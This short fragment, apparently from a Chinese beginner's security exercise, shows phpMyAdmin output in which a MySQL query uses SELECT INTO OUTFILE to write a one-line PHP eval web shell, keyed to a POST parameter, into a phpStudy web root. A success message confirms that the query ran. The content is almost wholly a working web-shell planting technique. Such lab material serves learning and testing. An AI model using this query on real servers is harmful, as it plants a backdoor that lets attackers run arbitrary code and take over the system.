 您的 SQL 语句已成功运行 ( 查询花费 0.0000 秒 )
SELECT '<?php @eval($_POST[zcc]);?>'
INTO OUTFILE 'C:/phpStudy/WWW/zcc1.php'
在数据库 mysql 运行 SQL 查询:
1 select '<?php @eval($_POST[zcc]);?>' into outfile 'C:/phpStudy/WWW/zcc1.php';
清除
安全初学者